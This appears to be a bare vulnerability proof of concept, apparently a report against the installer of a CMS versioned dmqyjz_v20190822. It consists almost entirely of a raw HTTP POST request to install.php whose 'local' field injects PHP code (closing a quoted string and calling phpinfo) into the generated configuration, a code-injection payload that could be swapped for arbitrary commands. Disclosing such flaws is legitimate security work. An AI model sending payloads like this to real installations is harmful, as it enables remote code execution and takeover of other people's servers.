 POST /dmqyjz_v20190822/install.php?act=doit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/dmqyjz_v20190822/install.php
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 145

local=localhost');phpinfo( );array
('&data=BT_DB_NAME&user=BT_DB_USERNAME&ps=BT_DB_PASSWORD&mysql55=y&Submit
=%E5%BC%80%E5%A7%8B%E9%85%8D%E7%BD%AE